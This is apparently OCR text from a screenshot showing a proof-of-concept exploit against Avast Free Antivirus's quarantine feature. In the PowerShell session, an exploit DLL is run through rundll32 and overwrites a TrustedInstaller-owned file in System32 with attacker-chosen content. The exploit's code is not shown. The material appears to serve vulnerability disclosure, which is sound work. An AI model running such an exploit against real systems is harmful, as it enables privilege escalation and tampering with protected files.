 Recycle Bin
Microsoft
Edge
Avast Free
Antivirus
PoC
Windows PowerShell
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PS C:\Users\User\Desktop\PoC> Get-Acl C:\Windows\System32\aadjcsp.dll | fl
Path : Microsoft.PowerShell.Core\FileSystem::C:\Windows\System32\aadjcsp.dll
Owner : NT SERVICE\TrustedInstaller
Group : NT SERVICE\TrustedInstaller
Access : NT AUTHORITY\SYSTEM Allow ReadAndExecute, Synchronize
BUILTIN\Administrators Allow ReadAndExecute, Synchronize
BUILTIN\Users Allow ReadAndExecute, Synchronize
NT SERVICE\TrustedInstaller Allow FullControl
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES Allow ReadAndExecute, Synchronize
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES Allow ReadAndExecute, Synchronize
Audit :
Sddl : O:S-1-5-80-956008885-3418522649-1831038044-1853292631-2271478464G:S-1-5-80-956008885-3418522649-1831038044-185
3292631-2271478464D:PAI(A;;0x1200a9;;;SY)(A;;0x1200a9;;;BA)(A;;0x1200a9;;;BU)(A;;FA;;;S-1-5-80-956008885-34185
22649-1831038044-1853292631-2271478464)(A;;0x1200a9;;;AC)(A;;0x1200a9;;;S-1-15-2-2)
PS C:\Users\User\Desktop\PoC> Get-Content C:\Windows\System32\aadjcsp.dll -Head 1
MZ^C
PS C:\Users\User\Desktop\PoC> Get-Content C:\Users\User\Desktop\PoC\pwn.txt -Head 1
You've been pwned!
PS C:\Users\User\Desktop\PoC> rundll32.exe .\AswQuarantineFileExploit.dll,Exploit C:\Users\User\Desktop\PoC\pwn.txt C:\W
indows\System32\aadjcsp.dll
PS C:\Users\User\Desktop\PoC> Get-Content C:\Windows\System32\aadjcsp.dll -Head 1
You've been pwned!
PS C:\Users\User\Desktop\PoC>
tem32
acledit.dll 6/5/2021 3:06 PM Application exten... 23 KB
4 items
4,570 items 1 item selected 18 bytes